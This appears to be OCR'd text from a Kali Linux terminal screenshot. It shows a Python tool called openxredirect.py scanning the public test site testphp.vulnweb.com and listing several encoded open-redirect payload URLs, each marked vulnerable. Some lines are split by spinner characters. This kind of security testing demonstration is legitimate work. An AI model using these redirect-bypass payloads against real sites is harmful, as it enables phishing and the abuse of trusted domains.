 kali@kali: ~
File Edit View Search Terminal Help
(kali㉿kali)-[~]
$ python3 openxredirect.py
v1.0.0
by:skyrowalker
Do you want to enter a single link (1) or upload a list from a .txt file (2)?: 1
[!]Enter the URL: http://testphp.vulnweb.com/
[/] OpenXredirect: Starting...
[-] http://testphp.vulnweb.com/redir.php?r=%2F%2Fexample.com%40google.com%2F%252f.. vulnerable to Open
[|] irect
[/] http://testphp.vulnweb.com/redir.php?r=%2F%2Fgoogle.com%2F%252f.. vulnerable to Open Redirect
[-] http://testphp.vulnweb.com/redir.php?r=%2F%2Fexample.com%40google.com%2F%252e%2e vulnerable to Ope
[\] direct
[/] http://testphp.vulnweb.com/redir.php?r=%2F%2Fgoogle.com%2F%252e%2e vulnerable to Open Redirect
[-] http://testphp.vulnweb.com/redir.php?r=%2F%2Fhttps%3A%2F%2Fgoogle.com%2F%252f.. vulnerable to Open
[|] irect
[/] http://testphp.vulnweb.com/redir.php?r=%2F%2Fhttps%3A%2F%2Fexample.com%40google.com%2F%252f.. vuln
[-] le to Open Redirect
[\] http://testphp.vulnweb.com/redir.php?r=%2Fhttps%3A%2F%2Fgoogle.com%2F%252f.. vulnerable to Open Re
[|] ct